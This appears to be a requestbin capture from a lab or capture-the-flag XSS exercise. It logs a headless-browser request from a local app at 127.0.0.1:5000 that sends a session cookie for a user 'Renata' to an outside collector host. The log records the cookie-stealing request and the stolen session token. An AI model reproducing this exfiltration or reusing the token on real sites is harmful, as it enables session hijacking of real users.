 http://requestbin.whapi.cloud
GET /1kxv70s1?
cookie=session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z-
7buw.346_oMwGAJSQdJA_GQQoNyGfwZQ
0 bytes
9s ago
From 172.70.86.222
FORM/POST PARAMETERS
None
QUERYSTRING
cookie:
session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z-7buw.346_oM
wGAJSQdJA_GQQoNyGfwZQ
HEADERS
Origin: http://127.0.0.1:5000
X-Forwarded-Server: 65e0d0a1cd2e
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip
X-Forwarded-Host: requestbin.whapi.cloud
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/132.0.0.0 Safari/537.36
Host: requestbin.whapi.cloud
Referer: http://127.0.0.1:5000/
Cdn-Loop: cloudflare; loops=1
Cf-Visitor: {"scheme":"http"}
Cf-Ray: 92aaf7fb8875776b-LHR
Cf-Ipcountry: GB
Cf-Connecting-Ip: 94.237.63.165